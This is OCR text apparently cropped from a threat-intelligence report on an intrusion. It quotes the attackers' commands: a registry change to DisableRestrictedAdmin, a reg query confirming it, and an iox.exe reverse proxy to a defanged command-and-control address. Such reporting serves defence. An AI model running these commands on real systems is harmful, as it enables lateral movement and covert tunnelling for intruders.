
/v disablerestrictedadmin /t reg_dword /d
00000000 /f
The change was then verified using the
command:
cmd.exe /c reg query
“hklm\system\currentcontrolset\control\lsa” |
findstr “disablerestrictedadmin”
Re-establish remote connections
Once the attackers pivoted successfully into
other systems, iox.exe was used to establish
another remote connection back to their C2
server:
cmd.exe /c start /b iox.exe proxy -r
*49.235.152[.]72:8282 -k 616161